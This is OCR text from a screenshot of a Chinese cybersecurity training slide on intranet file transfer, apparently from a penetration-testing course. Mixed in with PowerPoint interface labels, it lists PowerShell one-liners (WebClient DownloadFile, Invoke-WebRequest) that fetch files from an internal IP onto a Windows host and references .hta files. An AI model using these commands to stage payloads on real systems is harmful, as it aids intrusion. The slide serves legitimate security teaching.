 网络安全就业推荐
bilibili
腾讯课堂
20201010_内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
.43/44.hta
44.hta
7
8
9
10
11
12
13
14
Windows
04
Powershell
$p = new-object system.net.webclient
$p.downloadfile("http://xx.xx.xx.xx/file","c:\xxx\xx\file")
powershell -c "$p=new-object system.net.webclient;$p.DownloadFile('http://192.168.1.227/s.txt','s.txt')"
powershell (new-object system.net.webclient).downloadfile('http://192.168.1.227/s.txt','s.txt')
powershell Invoke-WebRequest -uri " http://192.168.1.227/s.txt " -OutFile "$env:temp\s.php “
.43/44.hta
.43/44.hta delete
https://docs.microsoft.com/zh-cn/powershell/
行 16 列 1
100%
幻灯片 第 9 张，共 25 张
英语(美国)
备注
批注
70%
20:54